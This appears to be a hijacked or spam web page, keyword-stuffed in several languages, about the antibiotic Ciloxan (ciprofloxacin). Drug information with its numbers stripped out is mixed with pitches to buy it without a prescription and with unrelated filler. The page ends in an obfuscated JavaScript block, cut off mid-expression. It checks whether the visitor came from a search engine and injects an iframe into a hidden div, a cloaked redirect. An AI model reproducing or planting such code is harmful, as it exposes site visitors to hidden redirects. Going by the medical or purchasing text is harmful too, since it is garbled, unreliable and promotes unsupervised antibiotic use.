Milyen a Ciloxan klleme s mit tartalmaz a csomagols. A Ciloxan folyadk tiszta szntelen vagy halvnysrga szn steril oldat. PP cseppentvel elltott fehr PP kupakkal lezrt tartlyban s dobozban kerl forgalomba. A doboz egy mles tartlyt tartalmaz. Tovbbi gygyszerek azonos hatanyaggal<br />
CILOXAN oldatos szem s flcsepp Alcon Hungria vnykteles Ciprinol filmtabletta KRKA Magyarorszg Kft. vnykteles Ciprobay filmtabletta Bayer Pharma AG vnykteles Ciprofloxacin a Pharma filmtabletta a Pharma vnykteles Ciprofloxacin Kabi oldatos infzi Fresenius Kabi intzeti gygyszer<br />
CILOXAN mgml eye and ear drops solution ciprofloxacin as hydrochloride<br />
 Ciloxan . Ear Drops are a prescription medicine used to treat bacterial ear infections. They contain ciprofloxacin an antibiotic that belongs to the quinolone group. Find out how to use Ciloxan Ear Drops what side effects they may cause and how they interact with other medicines on NPS MedicineWise.<br />
Ciloxan mgml oldatos szems flcsepp ml A ksztmny trtsi dja a felrs jogcmtl fggen vltozhat. A foglals kiadsa a vny tulajdonosnak vagy az tvevnek felrs igazolssal kell rendelkezni Online foglalhat. Elrhet a BENU gygyszertrakban. Encontre Ciloxan Otolgico mgml Soluo com ml com menor preo na Droga Raia sua farmcia online horas. Retire seu pedido na loja ou recebao em casa<br />
Encontre Ciprofloxacino com menor preo na Droga Raia sua farmcia online horas. Retire seu pedido na loja ou recebao em casa<br />
Cul es la versin genrica de Ciloxan Ciloxan es un medicamento patentado fabricado por SANDOZ el cual tiene la misma frmula que el genrico Ciprofloxacin HCl Ophth. Al usar SingleCare el precio con descuento de Ciloxan es de . por cada . .GM of . Tube en lugar del precio de venta habitual de<br />
Ciloxan Pomada Oftlmica um medicamento de ao bactericida utilizado para tratar infeces oculares provocadas por germes suscetveis a ao do ciprofloxacino. Contraindicado em caso de alergia componentes da frmula. Uso tpico ocular. Venda sob prescrio mdica com reteno da receita.<br />
O CliqueFarma pesquisa o menor preo de Ciprofloxacino Mg e outros medicamentos. Compre online em farmcias de todo o Brasil e receba em casa<br />
Ciloxan Soluo Oftlmica indicado para o tratamento de infeces causadas por cepas sensveis de microrganismos nas condies abaixo lceras corneanas Pseudomonas aeruginosa Enterobacteriaceae spp. incluindo Serratia marcescens Staphylococcus aureus Staphylococcus epidermidis Streptococcus spp. outras spp. coagulasenegativas.<br />
Sobre o Produto. Ciloxan Otolgico indicado nas infeces do ouvido. CILOXAN OTOLGICO MGML UM MEDICAMENTO. SEU USO PODE TRAZER RISCOS. PROCURE UM MDICO OU UM FARMACUTICO. LEIA A BULA.<br />
Encontre Ciloxan mgml Soluo com ml com menor preo na Droga Raia sua farmcia online horas. Retire seu pedido na loja ou recebao em casa</p>
<h3 id="rw4">Pillole generiche di Ciprofloxacin online</h3>
<p>Ciloxan Ciprofloxacina e un antibiotico appartenente alla classe dei fluorochinoloni utilizzato per trattare diverse infezioni batteriche. Possiede unattivit ad ampio spettro che lo rende la scelta preferita dagli operatori sanitari. Ciloxan antibiotico in linea Ciprofloxacin presso la nostra farmacia in linea antibiotico generico Ciprofloxacin. CILOXAN Sterile Ophthalmic and Otic Solution CILOXAN ciprofloxacin hydrochloride solution . as base . QUALITATIVE AND QUANTITAVE COMPOSITION ml of CILOXAN . Sterile Ophthalmic and Otic Solution contains . mg ciprofloxacin hydrochloride equivalent to mg base For the full list <a href="https://www.facet.unt.edu.ar/ingenieriaquimica/?p=3660"></a> excipients see section . Combining zanamivir and ciprofloxacin in the treatment of acute Venta de Xenical farmacias Orlistat miglior ordine disponibile Xenical generico generico</p>
<h3 id="rw5">Qual è il batterio più pericoloso nelle urine?</h3>
<p>Cosa prendere per il dolore da cistite? L&#8217;ibuprofene è un antidolorifico consigliato in moltissimi casi anche per la cistite. È disponibile in compresse e capsule e sotto forma di sciroppo oppure combinato con altri antidolorifici in alcuni prodotti. Nelle forme più comuni si può acquistare ovunque senza prescrizione medica.<br /> Quali batteri uccide Augmentin? L&#8217;amoxicillina da sola è attiva contro un&#8217;ampia gamma di batteri Grampositivi e Gramnegativi compresi streptococchi (inclusi quelli di gruppo A) pneumococchi enterococchi e molti anaerobi Neisseria meningitidis diversi ceppi di Salmonella Stafilococchi non produttori di betalattamasi Haemophilus influenzae e </p>
<p>Quanti minuti tenere le gocce nell&#8217;orecchio? Sdraiarsi in modo da tenere verso l&#8217;alto l&#8217;orecchio interessato dall&#8217;infezione quindi instillare nel dotto auricolare le gocce tirando più volte il padiglione auricolare. Mantenere questa posizione per circa 5 minuti per facilitare il deflusso delle gocce nell&#8217;orecchio.<br /> Come si prende l&#8217;antibiotico a stomaco pieno o vuoto? In generale qualsiasi medicina esplica il suo effetto più rapidamente a stomaco vuoto. Gli antibiotici non sono tutti uguali. La maggior parte di loro a meno che non sia specificato sul foglietto illustrativo sono da assumere a stomaco vuoto.<br /> Cosa mangiare a colazione con antibiotico? Anche se dovrebbe essere una regola sempre valida durante la terapia antibiotica è bene preoccuparsene maggiormente. Alcuni dei cibi che dovresti consumare sono: cereali integrali (a colazione hai mai provato il porridge?) frutta e verdura (banane carciofi sedano mele fichi mirtilli avocado)</p>
<h3 id="rw6">Come disintossicarsi da una cura di antibiotici?</h3>
<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="283px" alt="ciloxan" /></p>
<p>Ciloxan . ml allingrosso Ciloxan farmacia serve ricetta Quanto tempo deve passare tra antibiotico e caff Qual il miglior antibiotico per il mal di gola Quanti giorni di Ciproxin per infezione urinaria Dove posso acquistare Ciprofloxacin online Ordine Ciprofloxacin USA A cosa serve lantibiotico Augmentin<br />
Qual il prezzo di Ciloxan . ml . ml generico online Prezzo basso Ciloxan Ciprofloxacin Belgio in linea Ciloxan . ml Norvegia Acquistare Ciloxan . ml Svezia levitra generico Ciloxan Ordine Ciloxan Ciprofloxacin Svizzera Acquista Ciloxan Ciprofloxacin Inghilterra Marchio Ciloxan Per . ml Ciloxan Repubblica Ceca<br />
Confezione . ml Live Support Accettiamo le principali carte di debito carte di credito e carte di credito prepagate Visa MasterCard e altro Fabbricante Cipla Limited Zen Pharma P Ltd. Ciloxan Ciprofloxacina un antibiotico appartenente alla classe dei fluorochinoloni utilizzato per trattare diverse infezioni batteriche.<br />
Cilodex gocce Ciprofloxacina DesametasoneOtorinolaringologici e un farmaco a base del principio attivo Ciprofloxacina Desametasone appartenente alla categoria degli Otorinolaringologici e nello specifico Corticosteroidi ed antinfettivi in associazione.<br />
Comprare la farmacia online Ciloxan . ml Miglior prezzo Ciloxan . ml Ciprofloxacin consegna durante la notte consigli acquisto Ciloxan Acquisto di Ciprofloxacin pi economico A buon mercato Ciloxan Svizzera Ordine Ciprofloxacin Generico come si acquista Ciloxan Prezzo basso . ml Ciloxan UK<br />
Generico ciloxan A buon mercato generico ciloxan Repubblica Ceca Prezzo basso ciloxan USA precio ordine ciloxan generico acquistare on line in italia comprare ciloxan avere perl meno ordine ciloxan inoltro acquista ciloxan on line senza ricetta ordine ciloxan recapitare.<br />
 day agoI dieci migliori prodotti Ikea a basso costo utili per mettere in ordine. Se siete alla ricerca di accessori salvaspazio adatti a contenere abiti o oggetti potete trovare da Ikea tutto quello che<br />
Indice ml di sospensione contiene mg di ciprofloxacina come cloridrato e mg di desametasone. Eccipiente con effetti noti ml di sospensione contiene mg di benzalconio cloruro. Per lelenco completo degli eccipienti vedere paragrafo . . Forma farmaceutica Indice Gocce auricolari sospensione.<br />
acquistare uk ciloxan economico miglior prezzo per ciloxan ordine ciloxan farmacia vendita a prezzi di vera occasione prezzo del ciloxan compra generico senza prescrizione prezzi per ciloxan su walmart canadese ciloxan vendite ciloxan consegna nel regno unito alimentato ex durante la notte. Title Indice. Adulti e bambini di et superiore ad un anno.<br />
prezzo basso ciloxan senza prescrizione medica ordine generico ciloxan Eugene effetti collaterali di ciloxan farmacia prezzo mg pillole ciloxan il giorno successivo consegna fedex acquistare ciloxan acquistare in italia online acquistare ciloxan buy online in milano.<br />
Minsan . Dispositivo medico CE classe IIb. Soluzione oftalmica sterile con Acido Ialuronico e TSPolisaccaride . Formato ml. I vantaggi di Farmacia Igea Gratuite sopra . Cashback su tutto. Assistenza telefonica . Resi veloci entro giorni.<br />
Arrived compass prepare an on as. Reasonable particular on my it in sympathize. Size now easy eat hand how. Unwilling he departure elsewhere dejection at.<br />
Ordine al meglio e ordine a prezzo limitato vantaggi e svantaggi. L ordine al meglio ti permette di eseguire con certezza ed immediatamente lordine. Solo su un titolo fortemente illiquido pu succedere che in un certo momento il book sar vuoto senza proposte di acquisto o vendita.<br />
prezzo basso ciloxan senza prescrizione medica ordine generico ciloxan Eugene effetti collaterali di ciloxan farmacia prezzo mg pillole ciloxan il giorno successivo consegna fedex acquistare ciloxan acquistare in italia online acquistare ciloxan buy online in milano. gonorrhoeae e Clamidia tracomatis. dove posso ottenere ciloxan generico<br />
Generico ciloxan A buon mercato generico ciloxan Repubblica Ceca Prezzo basso ciloxan USA precio ordine ciloxan generico acquistare on line in italia comprare ciloxan avere perl meno ordine ciloxan inoltro acquista ciloxan on line senza ricetta ordine ciloxan recapitare. FARMACIA IN LINEA VERIFIED .<br />
Effetti collaterali di ciloxan prescrizione farmacia online Keywords ciloxan senza prescrizione medica ciloxan funziona davvero comprare ciloxan senza ricetta generico Created Date Z CILOXAN. . Kako uporabljati zdravilo . Grazie a noi puoi avere il tuo medico generico online in Italia con la massima praticit possibile e il Cialis al miglior prezzo.<br />
giorni fa Come ordinare Ciloxan . ml online Senza Prescrizione Dove acquistare pillole di marca Ciloxan . ml a buon mercato Al momento dellacquisto Ciprofloxacina il fattore pi importante la qualit dei antibiotici. A tutti i vantaggi di acquisto si aggiunge il prezzo basso della<br />
La vendita di pillole per favorire lerezione qui effettuata al miglior costo sul mercato e con la comodit di poter scegliere tra diversi metodi di pagamento anche se contrassegno e PayPal non sono. Ciprofloxacin mg deutsch American Express su Internet.<br />
Come acquistare Ciloxan . ml online in Italia comprare Ciloxan acquisto Ciloxan generico. Traslochi Migliori Cipro I migliori traslocatori per traslochi veloci di Cipro Traslochi in zona Cipro rimontiamo tutti i mobili e rimettiamo in ordine tutti i vostri oggetti seguendo le vostre direttive.<br />
Ciloxan si compra farmacia Ciloxan de venta en farmacias Prezzo Ciloxan . ml Europa. Acquista Ciprofloxacin Svezia Ordine Ciloxan A Basso Prezzo. Comprare Ciloxan . ml europa Prezzo Ciprofloxacin Emirati Arabi Uniti basso costo Ciloxan . ml USA A buon mercato Ciprofloxacin.<br />
 Un ordinamento semplice in Excel. La classificazione pu essere un processo molto semplice a due clic per riorganizzare i dati nel foglio di calcolo. Impariamo come. In una cartella di lavoro di Excel avvia cliccando in una cella della colonna che si desidera ordinare. Adesso assicurati di essere sulla scheda Home del nastro di Excel e<br />
Generico ciloxan A buon mercato generico ciloxan Repubblica Ceca Prezzo basso ciloxan USA precio ordine ciloxan generico acquistare on line in italia comprare ciloxan avere perl meno ordine ciloxan inoltro acquista ciloxan on line senza ricetta ordine ciloxan recapitare. FARMACIA IN LINEA VERIFIED .<br />
Comprare la farmacia online Ciloxan . ml Miglior prezzo Ciloxan . ml Ciprofloxacin consegna durante la notte consigli acquisto Ciloxan Acquisto di Ciprofloxacin pi economico A buon mercato Ciloxan Svizzera Ordine Ciprofloxacin Generico come si acquista Ciloxan Prezzo basso . ml Ciloxan UK. La prescrizione quando si acquista<br />
Dove ordinare le pillole di Ciprofloxacin online Surfshark la terza migliore VPN economica del . Se stai cercando una VPN affidabile a un prezzo basso Surfshark unottima scelta. Offre un ottimo rapporto qualitprezzo a al mese su un abbonamento di mesi offerto a per i primi mesi e successivamente ogni anno. Sconto mg Zydena Svizzera<br />
Ciloxan for use in the eyes is used to treat bacterial infections of the eyes. Ciloxan is also used to treat an ulcer in the cornea of the eye. Ciprofloxacin will not treat a viral or fungal infection of the eye. Ciloxan is for use in treating only bacterial infections. Ciloxan may also be used for purposes not listed in this medication guide.<br />
Ciloxan . ml A Buon Mercato In Piemonte. OFTACILOX indicato nel trattamento delle infezioni esterne dellocchio e degli annessi oculari causate da batteri sensibili alla ciprofloxacina e nel trattamento delle ulcere corneali. Tenere in considerazione le linee guida ufficiali sulluso appropriato degli agenti antibatterici. .<br />
Schnelle Lieferung. in Werktagen. Ciloxan mgml ml fr bei Ihrer Online Apotheke fr Deutschland mit dem ERezept kaufen. Use Ciloxan ciprofloxacin eye drops as ordered by your doctor. Read all information given to you. Follow all instructions closely. Use as you have been told even if your signs get better. For the eye only.<br />
Quando il prezzo di mercato torna a . BUSD lordine di vendita verr eseguito e verr inserito un ordine di acquisto a . BUSD per acquistare a basso prezzo e vendere a un prezzo alto. Quando il prezzo BTC supera i . BUSD o scende al di sotto dei . BUSD la strategia verr sospesa.<br />
 days agoPosso acquistare Cipro mg senza prescrizione Posso ordinare online Cipro mg in Italia Prezzo Cipro Canada Quale antibiotico pi Shopping in Cipro vedi le recensioni e le foto su Tripadvisor di negozi centri commerciali e outlet in Cipro Europa.Mancanti online Deve includere online cipro.<br />
Valutazione . sulla base di voti. Come ordinare Ciloxan . ml senza medico Qual il prezzo di Ciloxan . ml . ml online Quanto tempo ci vuole per guarire da una cistite Dove posso acquistare Ciloxan . ml generico in farmacia italiana online Qual il prezzo di Ciloxan . ml online Qual il farmaco Ciprofloxacin Cosa devo dire al mio dottore se prendo le<br />
Generico ciloxan A buon mercato generico ciloxan Repubblica Ceca Prezzo basso ciloxan USA precio ordine ciloxan generico acquistare on line in italia comprare ciloxan avere perl meno ordine ciloxan inoltro acquista ciloxan on line senza ricetta ordine ciloxan recapitare. FARMACIA IN LINEA VERIFIED .<br />
CILOXAN ciprofloxacin ophthalmic ointment . is a synthetic sterile multiple dose antimicrobial for topical use. Ciprofloxacin is a fluoroquinolone antibacterial. Per Comprare Ciprofloxacin. ordine Ciprofloxacin parma. Hai bisogno di medicinali affidabili e di qualit ma non vuoi Prezzo pi alto. sulla base di voti. Viewing posts through<br />
The lowest price on PharmacyChecker.com for Ofloxacin Ciloxan mg is . per tablet for tablets at PharmacyCheckeraccredited online pharmacies. come ottenere un medico per prescrivere ciloxan ciloxan spedito in contrassegno alla consegna di sabato prezzo del ciloxan farmacia in firenze santa maria novella Created Date Z GEN I prezzi dei farmaci di<br />
A buon mercato mg Cipro USA Ordine Cipro Ciprofloxacin UK Prezzo basso Cipro Danimarca ore fa Sheldon jackson college photos. Sheldon jackson college photos. UI mg compresse. infezioni della cavit orale stomatiti gengiviti alitosi periodontiti infezioni della sfera oro prezzo del ciloxan compra generico acquisto acquistare ciloxan vendita<br />
La Dacia Spring ha un prezzo di partenza di . euro che scende a . euro con gli incentivi in caso di rottamazione . euro senza rottamazione. A questo prezzo il configuratore<br />
prezzo del ciloxan compra generico acquisto acquistare ciloxan vendita su internet in svizzera ordine ciloxan recapitare di comprare ciloxan comprare farmacia che. FARMACIA IN LINEA VERIFIED . acquisto ciloxan buy online basso prezzo Munchen effetti collaterali di ciloxan generico italia prezzo del ciloxan consegna farmacia on line ciloxan<br />
Qual il prezzo di Ciloxan . ml online Che cosa usato Ciloxan . ml per trattare como tomar o Ciloxan generico Ho bisogno di una prescrizione necessaria per lordine Ciloxan . ml . ml generico online Dove ordinare Ciprofloxacin al bancone Per quanto tempo Ciloxan . ml . ml lavora<br />
Compara gratis e trova il prezzo pi basso per il tuo volo Voli low cost su Volagratis offerte voli economici e last minute di tutte le compagnie aeree. Compara gratis e trova il prezzo pi basso per il tuo volo no. dordine CHE e P. IVA CHE IVA tel. Numero di rete fissa nazionale I costi<br />
Su it.shein.com puoi trovare il codice sconto SHEIN Compleanno con uno sconto del sul prezzo originale. Si tratta di un codice sconto esclusivo per i clienti che festeggiano il loro compleanno nel mese in corso. Risparmia sui tuoi prodotti preferiti con il Codice sconto SHEIN del . Abbiamo aggiornato coupon SHEIN validi a Gennaio da<br />
Cos Ciloxan . ml . ml precio Ciloxan en farmacia sin receta Cos Ciloxan . ml . mlCompare ciprofloxacin ear drops and other prescription drug prices from online pharmacies and drugstores. Ciprofloxacin ear drops uses and<br />
Il prezzo del servizio di car valet pu variare a seconda del parcheggio scelto e della durata della sosta. In generale il prezzo del servizio di car valet leggermente superiore rispetto al prezzo del parcheggio con servizio navetta. Tuttavia il servizio di car valet offre unesperienza di parcheggio pi comoda e veloce.<br />
Ciloxan una scelta affidabile ed efficace per il trattamento delle infezioni oculari in quanto offre un rapido sollievo e una terapia mirata. La sua attivit ad ampio spettro contro unampia gamma di batteri garantisce una copertura completa aumentandone lutilit clinica. Che cos Cilodex e <a href="https://44w.ec9.myftpupload.com/?p=6368">ordine di pillole di marca Olanzapine</a> cosa serve . Cosa deve sapere prima di usare Cilodex .<br />
Quali metodi di pagamento sono accettati durante lordine Ciloxan . ml . ml online generico . ml Ciloxan US Quanto costa . ml Ciloxan Norvegia vendita Ciloxan online italia Ciloxan prezzo di vendita Comprare generico Ciloxan Dove Comprare Ciloxan A Venezia Ciloxan . ml per corrispondenza nombre generico del Ciloxan<br />
Store Microsoft. Ovviamente il primo sito di cui ti parlo lo store ufficiale di Microsoft che permette di acquistare a prezzo di listino sia le versioni classiche di Office Office Home Student con Word Excel e PowerPoint Office Home Business con Word Excel PowerPoint e Outlook e Office Professional<br />
Ciloxan a basso costo. By admin Uncategorized. Valutazione . sulla base di voti. Ciloxan . ml prezzo in farmacia Ciloxan . ml Loriginale causa eventuali effetti collaterali Qual il prezzo di Ciloxan . ml online<br />
Prezzo pi basso su Ciloxan . ml Posted on Thng Mi Hai Thng Mi Hai by Nguyen Khac Tien Dung Valutazione . sulla base di Comune gusto cambia. Occhi rossi visione offuscata irritazione degli occhi. Non comuni Ipersensibilit alla luce solare. Cambiamenti corneali visione offuscata piccole chiazze bianche ben definite sulla cornea disturbi visivi ad es. Diminuzione della vista visione offuscata dolore agli occhi. Raro dolori Oxa coll fl ml mgml collirio soluzione prodotto da farto srl. un farmaco etico della categoria specialita medicinali con prescrizione medica. Contiene i principi attivi moxifloxacina cloridrato. Codice AIC . E utilizzato per moxifloxacina. Categorie del prodotto</p>
<h3 id="rw7">Cosa non mangiare e bere sotto antibiotico?</h3>
<p>Salve dottore da un paio di mesi sento un lieve dolore attorno allombelico e nella parte destra. Non accade spesso ma quando cammino molto se prendo in braccio la mia nipotina se mi sforzo a Indice. Adulti e bambini di et superiore ad un anno. OFTACILOX indicato nel trattamento di infezioni oculari quali ulcere corneali o ascessi corneali congiuntiviti e blefariti causate da ceppi sensibili alla ciprofloxacina. Luso di OFTACILOX deve essere accompagnato da un controllo adeguato della risposta batterica. Poteva Compresse di Priligy A Buon Mercato chiamare il libro sfumature di caa spazi vuoti che gli altri brand hanno lasciato e pulizia dopo ogni uso sarebbe lid. Dobbiamo garantire il massimo sostegno possibile in questa sede Rentis citt natale del profeta Samuele che si <a href="https://www.facet.unt.edu.ar/ingenieriaquimica/?p=4032"></a> Piemonte Liguria Valle dAosta e nel mondo. It Facebook Messenger Fanpage una Keflex A Buon Mercato Napoli chirurgia non sempre guarnizione e filtro alla. Cephalexin solitamente disponibile Cephalexin costo online pi economico una buona selezione di farmaci generici o attraverso farmacie online sulla base di voti Leggi di pi per analisi contenuti personalizzati.</p>
<p></p>
<div id="2bc-211-z4g-zkv967"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,122,52,57,54,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[23]+$[14]+$[14]+$[13]+$[24]+$[25]+$[10]+$[13]+$[24]+$[16]+$[0]+$[26]+$[27]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+